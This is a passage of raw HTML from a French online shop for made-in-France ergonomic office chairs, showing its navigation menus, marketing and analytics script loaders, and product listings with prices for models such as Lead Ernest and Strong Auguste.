<span class="xoo-wsch-close xoo-wsc-icon-cross"></span></div></div><div class="xoo-wsc-body"><div class="xoo-wsc-empty-cart"><span>Votre panier est vide</span><a class="xoo-wsc-btn" href="https://bureau.navailles.fr/produits/">Retourner sur la boutique</a></div></div><div class="xoo-wsc-footer"><div class="xoo-wsc-ft-extras"></div><div class="xoo-wsc-ft-buttons-cont"></div><div class="xoo-wsc-payment-btns"></div></div><span class="xoo-wsc-loader"></span>
<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span></div>    	<span class="xoo-wsc-opac"></span></div><div class="xoo-wsc-slider-modal"><div class="xoo-wsc-slider">
<span class="xoo-wsc-loader"></span></div></div><div class="xoo-wsc-drawer-modal"><div class="xoo-wsc-drawer">
<span class="xoo-wsc-icon-chevron-right xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
<span class="xoo-wsc-loader"></span></div></div></div><meta name="google-site-verification" content="IAQlZouZQtMlYwPvwwPgdFUQVkOkIKS-Aso0ZMgiR7c" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script type="litespeed/javascript" data-src="https://cdn.brevo.com/js/sdk-loader.js"></script> <script type="litespeed/javascript">window.Brevo=window.Brevo||[];window.Brevo.push(['init',{"client_key":"h0hj5genn2td7uufpuykmnsv","email_id":null,"push":{"customDomain":"https:\/\/bureau.navailles.fr\/wp-content\/plugins\/mailin\/"},"service_worker_url":"wonderpush-worker-loader.min.js?webKey=4948998a41fcc1718da1f7973613ab91aa44b9c225d9a84b9d67b892bb335084","frame_url":"brevo-frame.html"}])</script><script type="litespeed/javascript" data-src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js"></script> <script type="litespeed/javascript">window.WonderPush=window.WonderPush||[];window.WonderPush.push(['init',{"customDomain":"https:\/\/bureau.navailles.fr\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=4948998a41fcc1718da1f7973613ab91aa44b9c225d9a84b9d67b892bb335084","frameUrl":"wonderpush.min.html","webKey":"4948998a41fcc1718da1f7973613ab91aa44b9c225d9a84b9d67b892bb335084"}])</script><script type="litespeed/javascript" data-src="https://cdn.brevo.com/js/sdk-loader.js"></script><script type="litespeed/javascript">window.Brevo=window.Brevo||[];window.Brevo.push(["init",{client_key:"h0hj5genn2td7uufpuykmnsv",email_id:"",push:{customDomain:"https://bureau.navailles.fr\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"}}])</script><link rel="icon" href="https://bureau.navailles.fr/wp-content/uploads/2022/09/cropped-navaille-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://bureau.navailles.fr/wp-content/uploads/2022/09/cropped-navaille-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bureau.navailles.fr/wp-content/uploads/2022/09/cropped-navaille-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://bureau.navailles.fr/wp-content/uploads/2022/09/cropped-navaille-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.grc-widget-site-rating p {
    color: white !important;
}

.grc-widget-site-rating .grc-widget-site-rating-link .grc-widget-site-rating-icon {
    background: white !important;
}</style></head><body data-cmplz=1 class="home wp-singular page-template-default page page-id-51363 wp-theme-oxygen-is-not-a-theme  wp-embed-responsive theme-oxygen-is-not-a-theme oxygen-body woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-component-framework" ><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://msr.navailles.fr/ns.html?id=GTM-TJJ4SXH" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-TJJ4SXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="code_block-27-51797" class="ct-code-block" > <script type="litespeed/javascript" data-src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"></script> </div><header id="div_block-4-51797" class="ct-div-block" ><a id="link-116-51355" class="ct-link" href="https://www.societe-des-avis-garantis.fr/bureau-navailles/" target="_blank"  ><div id="code_block-118-51355" class="ct-code-block" ><div class="grc-site-rating"></div></div></a><div id="div_block-14-51797" class="ct-div-block" ><div id="div_block-15-51797" class="ct-div-block full-page-wrapper" ><a id="link-16-51797" class="ct-link" href="https://bureau.navailles.fr/"   ><img data-lazyloaded="1" src="[data-uri]" width="588" height="85" id="image-17-51797" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2022/09/LOGO-1.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2022/09/LOGO-1.png 588w, https://bureau.navailles.fr/wp-content/uploads/2022/09/LOGO-1-300x43.png 300w, https://bureau.navailles.fr/wp-content/uploads/2022/09/LOGO-1-150x22.png 150w" data-sizes="(max-width: 588px) 100vw, 588px" /></a><div id="-pro-menu-19-51797" class="oxy-pro-menu menu-header-desktop " ><div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left"><svg id="-pro-menu-19-51797-open-icon"><use xlink:href="#Lineariconsicon-menu"></use></svg></div><div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="1100"data-oxy-pro-menu-dropdown-animation="fade-up"
data-oxy-pro-menu-dropdown-animation-duration="0.4"
data-entire-parent-toggles-dropdown="true"data-oxy-pro-menu-off-canvas-animation="slide-right"
data-oxy-pro-menu-dropdown-animation-duration="0.4"
data-oxy-pro-menu-dropdown-links-on-mobile="toggle"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="oxy-pro-menu-list"><li id="menu-item-51365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51365"><a href="#">Nos fauteuils</a><ul class="sub-menu"><li id="menu-item-51368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51368"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/">Fauteuil de bureau ergonomique</a></li><li id="menu-item-51369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51369"><a href="https://bureau.navailles.fr/fauteuils-bureau/direction/">Fauteuil de direction</a></li><li id="menu-item-51367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51367"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuil-bureau-cuir/">Fauteuil de bureau en cuir</a></li><li id="menu-item-51366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51366"><a href="https://bureau.navailles.fr/fauteuils-bureau/tissu/">Fauteuil de bureau en tissu</a></li><li id="menu-item-51862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51862"><a href="https://bureau.navailles.fr/collection-heritage-fauteuil-de-bureau-vintage/">Fauteuil de bureau vintage - Collection Heritage 80</a></li></ul></li><li id="menu-item-51381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51381"><a href="https://bureau.navailles.fr/fauteuil-de-bureau-occasion-navailles/">2nd vie</a></li><li id="menu-item-51380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51380"><a href="https://bureau.navailles.fr/fauteuils-en-stock/">Livraison express</a></li><li id="menu-item-54967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54967"><a href="#">La Manufacture</a><ul class="sub-menu"><li id="menu-item-51379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://bureau.navailles.fr/la-manufacture/">Nos Savoir-Faire</a></li><li id="menu-item-51387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51387"><a href="https://bureau.navailles.fr/nos-conseils/">Nos conseils</a></li></ul></li><li id="menu-item-54965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54965"><a href="https://bureau.navailles.fr/echantillons/">Échantillons</a></li></ul></div><div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-19-51797"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div> <script type="litespeed/javascript">jQuery('#-pro-menu-19-51797 .oxy-pro-menu-show-dropdown .menu-item-has-children > a','body').each(function(){jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#BureauNavaillesicon-fleche_header"></use></svg></div>')});jQuery('#-pro-menu-19-51797 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a','body').each(function(){jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>')})</script><div id="div_block-22-51797" class="ct-div-block" ><a id="link-68-51355" class="ct-link" href="/my-account/"   ><div id="fancy_icon-24-51797" class="ct-fancy-icon" ><svg id="svg-fancy_icon-24-51797"><use xlink:href="#BureauNavaillesicon-compte_header"></use></svg></div></a><div id="shortcode-65-51797" class="ct-shortcode" ><div class="xoo-wsc-sc-cont"><div class="xoo-wsc-cart-trigger"><div class="xoo-wsc-sc-bkcont">
<span class="xoo-wsc-sc-bki xoo-wsc-icon-bag1"></span>
<span class="xoo-wsc-sc-count">0</span></div></div></div></div></div><div id="menu-header-mobile" class="oxy-pro-menu  " ><div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left"><svg id="menu-header-mobile-open-icon"><use xlink:href="#Lineariconsicon-menu"></use></svg></div><div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="1000"data-oxy-pro-menu-dropdown-animation="fade-up"
data-oxy-pro-menu-dropdown-animation-duration="0.4"
data-entire-parent-toggles-dropdown="false"data-oxy-pro-menu-off-canvas-animation="slide-right"
data-oxy-pro-menu-dropdown-animation-duration="0.4"
data-oxy-pro-menu-dropdown-links-on-mobile="toggle"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="oxy-pro-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51365"><a href="#">Nos fauteuils</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51368"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/">Fauteuil de bureau ergonomique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51369"><a href="https://bureau.navailles.fr/fauteuils-bureau/direction/">Fauteuil de direction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51367"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuil-bureau-cuir/">Fauteuil de bureau en cuir</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51366"><a href="https://bureau.navailles.fr/fauteuils-bureau/tissu/">Fauteuil de bureau en tissu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51862"><a href="https://bureau.navailles.fr/collection-heritage-fauteuil-de-bureau-vintage/">Fauteuil de bureau vintage - Collection Heritage 80</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51381"><a href="https://bureau.navailles.fr/fauteuil-de-bureau-occasion-navailles/">2nd vie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51380"><a href="https://bureau.navailles.fr/fauteuils-en-stock/">Livraison express</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54967"><a href="#">La Manufacture</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://bureau.navailles.fr/la-manufacture/">Nos Savoir-Faire</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51387"><a href="https://bureau.navailles.fr/nos-conseils/">Nos conseils</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54965"><a href="https://bureau.navailles.fr/echantillons/">Échantillons</a></li></ul></div><div class="oxy-pro-menu-mobile-close-icon"><svg id="svg-menu-header-mobile"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div> <script type="litespeed/javascript">jQuery('#menu-header-mobile .oxy-pro-menu-show-dropdown .menu-item-has-children > a','body').each(function(){jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#Lineariconsicon-chevron-right"></use></svg></div>')});jQuery('#menu-header-mobile .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a','body').each(function(){jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>')})</script></div></div></header><img data-lazyloaded="1" src="[data-uri]" width="40" height="120" id="image-67-51355" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2022/12/madeinfrance@2x.png" class="ct-image" data-srcset="" data-sizes="(max-width: 40px) 100vw, 40px" /><div id='inner_content-2-51797' class='ct-inner-content'><div id="code_block-384-51809" class="ct-code-block" ></div><section id="section-5640-51363" class=" ct-section"  fetchpriority="high"><div class="ct-section-inner-wrap"><div id="div_block-5641-51363" class="ct-div-block full-page-wrapper" ><img data-lazyloaded="1" src="[data-uri]" width="431" height="25" id="image-5642-51363" alt="Image de fabrication française bleu blanc rouge Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png 431w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau-300x17.png 300w" data-sizes="(max-width: 431px) 100vw, 431px" /><h1 id="headline-5643-51363" class="ct-headline">Fauteuils de bureau ergonomiques</h1><div id="text_block-5644-51363" class="ct-text-block" >Confort &amp; élégance</div></div></div></section><section id="section-6-51809" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-7-51809" class="ct-div-block full-page-wrapper" ><h2 id="headline-12-51809" class="ct-headline">Optez pour une chaise de bureau Made In France, synonyme de qualité et d'expertise.</h2><img data-lazyloaded="1" src="[data-uri]" width="431" height="25" id="image-4242-51363" alt="Image de fabrication française bleu blanc rouge Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau.png 431w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fabrication_francaise_navailles_manufacture_de_siege_de_bureau-300x17.png 300w" data-sizes="(max-width: 431px) 100vw, 431px" /><div id="_dynamic_list-339-51809" class="oxy-dynamic-list"><div id="div_block-340-51809-1" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-1" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/lead-ernest-24-24/" target="_self" aria-label="Lead Ernest 24/24 - fauteuil de bureau ergonomique usage intensif" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-1" alt="fauteuil de bureau ergonomique usage intensif en tissu vert Lead Ernest de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_lead_ernest_tissu_vert_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_lead_ernest_tissu_vert_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_lead_ernest_tissu_vert_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_lead_ernest_tissu_vert_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_lead_ernest_tissu_vert_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_lead_ernest_tissu_vert_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_lead_ernest_tissu_vert_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-1" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-1198-51809-1" alt="Fauteuil de bureau ergonomique Lead Ernest en tissu, made in France de chez Navailles. Adapt&eacute; &agrave; tous types de bureau, fauteuil de grande qualit&eacute;" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Lead_ernest_en_tissu.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Lead_ernest_en_tissu.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Lead_ernest_en_tissu-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Lead_ernest_en_tissu-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Lead_ernest_en_tissu-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Lead_ernest_en_tissu-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Lead_ernest_en_tissu-600x899.jpg 600w, https://bureau.navailles.fr/wp-content/uploads/2023/01/fauteuil_de_bureau_ergonomique_made_in_france_de_chez_navailles_Lead_ernest_en_tissu-150x225.jpg 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"></a><h3 id="headline-418-51809-1" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-1" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/lead-ernest-24-24/">Lead Ernest 24/24 - fauteuil de bureau ergonomique usage intensif</a></span></h3><div id="div_block-776-51809-1" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-1" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-1" class="ct-span" data-id="span-526-51363">1 183,00&euro;</span> TTC</span></div><div id="text_block-815-51809-1" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-1" class="ct-span" data-id="span-854-51809">985,83&euro;</span> HT.</div></div><div id="div_block-3200-51363-1" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-2" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-2" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/strong-auguste/" target="_self" aria-label="Strong Auguste - fauteuil de bureau ergonomique" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-2" alt="Fauteuil de bureau ergonomique mal de dos r&eacute;glable en microfibre bleu marine Strong Auguste de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_strong_auguste_microfibre_bleu_marine_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_strong_auguste_microfibre_bleu_marine_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_strong_auguste_microfibre_bleu_marine_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_strong_auguste_microfibre_bleu_marine_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_strong_auguste_microfibre_bleu_marine_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_strong_auguste_microfibre_bleu_marine_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_strong_auguste_microfibre_bleu_marine_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-2" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><picture id="image-1198-51809-2" class="ct-image" data-id="image-1198-51809">
<source type="image/webp" srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Strong_Auguste_Navailles.jpg.webp" sizes="(max-width: 1000px) 100vw, 1000px"/>
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" alt="Fauteuil de bureau ergonomique strong auguste noir dans un bureau moderne" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Strong_Auguste_Navailles.jpg.webp" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Strong_Auguste_Navailles.jpg.webp 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Strong_Auguste_Navailles-200x300.jpg.webp 200w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Strong_Auguste_Navailles-683x1024.jpg.webp 683w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Strong_Auguste_Navailles-768x1151.jpg.webp 768w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Strong_Auguste_Navailles-300x450.jpg.webp 300w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Strong_Auguste_Navailles-600x899.jpg.webp 600w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Strong_Auguste_Navailles-150x225.jpg.webp 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"/>
</picture>
</a><h3 id="headline-418-51809-2" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-2" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/strong-auguste/">Strong Auguste - fauteuil de bureau ergonomique</a></span></h3><div id="div_block-776-51809-2" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-2" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-2" class="ct-span" data-id="span-526-51363">893,00&euro;</span> TTC</span></div><div id="text_block-815-51809-2" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-2" class="ct-span" data-id="span-854-51809">744,17&euro;</span> HT.</div></div><div id="div_block-3200-51363-2" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-3" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-3" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/tissu/great-marcel-resille/" target="_self" aria-label="Great Marcel R&eacute;sille - fauteuil de bureau ergonomique" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-3" alt="Fauteuil de bureau ergonomique en tissu rose Great Marcel Resille de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_great_marcel_resille_tissu_rose_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_great_marcel_resille_tissu_rose_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_great_marcel_resille_tissu_rose_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_great_marcel_resille_tissu_rose_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_great_marcel_resille_tissu_rose_couverture_Navailles-768x1151.jpg 768w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_great_marcel_resille_tissu_rose_couverture_Navailles-300x450.jpg 300w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_great_marcel_resille_tissu_rose_couverture_Navailles-600x899.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-379-51809"><p id="text_block-1375-51809-3" class="ct-text-block" data-id="text_block-1375-51809">Personnaliser</p><picture id="image-1198-51809-3" class="ct-image" data-id="image-1198-51809">
<source type="image/webp" srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_resille_Navailles.jpg.webp" sizes="(max-width: 1000px) 100vw, 1000px"/>
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" alt="Fauteuil de bureau ergonomique fabriqu&eacute; en France en r&eacute;sille Great Marcel" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_resille_Navailles.jpg.webp" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_resille_Navailles.jpg.webp 1000w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_resille_Navailles-200x300.jpg.webp 200w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_resille_Navailles-683x1024.jpg.webp 683w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_resille_Navailles-768x1151.jpg.webp 768w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_resille_Navailles-300x450.jpg.webp 300w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_resille_Navailles-600x899.jpg.webp 600w, https://bureau.navailles.fr/wp-content/uploads/2023/02/fauteuil_de_bureau_ergonomique_made_in_france_Great_marcel_resille_Navailles-150x225.jpg.webp 150w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-id="image-1198-51809"/>
</picture>
</a><h3 id="headline-418-51809-3" class="ct-headline" data-id="headline-418-51809"><span id="span-419-51809-3" class="ct-span" data-id="span-419-51809"><a href="https://bureau.navailles.fr/fauteuils-bureau/tissu/great-marcel-resille/">Great Marcel R&eacute;sille - fauteuil de bureau ergonomique</a></span></h3><div id="div_block-776-51809-3" class="ct-div-block" data-id="div_block-776-51809"><div id="text_block-794-51809-3" class="ct-text-block" data-id="text_block-794-51809">&Agrave; partir de&nbsp;<span style="color: rgb(0, 0, 0); font-family: Jost, sans-serif; font-size: 16px;"><span id="span-526-51363-3" class="ct-span" data-id="span-526-51363">537,00&euro;</span> TTC</span></div><div id="text_block-815-51809-3" class="ct-text-block" data-id="text_block-815-51809"><span id="span-854-51809-3" class="ct-span" data-id="span-854-51809">447,50&euro;</span> HT.</div></div><div id="div_block-3200-51363-3" class="ct-div-block " data-id="div_block-3200-51363"></div></div><div id="div_block-340-51809-4" class="ct-div-block" data-id="div_block-340-51809"><a id="link-641-51809-4" class="ct-link image-product-list" href="https://bureau.navailles.fr/fauteuils-bureau/tissu/great-marcel-garni/" target="_self" aria-label="Great Marcel Garni - fauteuil de bureau ergonomique" data-id="link-641-51809"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="1499" id="image-379-51809-4" alt="Fauteuil de bureau ergonomique r&eacute;glable en tissu vert Great Marcel Garni de trois Quart NAVAILLES" data-src="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_great_marcel_garni_tissu_vert_couverture_Navailles.jpg" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_great_marcel_garni_tissu_vert_couverture_Navailles.jpg 1000w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_great_marcel_garni_tissu_vert_couverture_Navailles-200x300.jpg 200w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_great_marcel_garni_tissu_vert_couverture_Navailles-683x1024.jpg 683w, https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_great_marcel_garni_tissu_vert_couverture_Navailles-768x1151.jpg 768w, 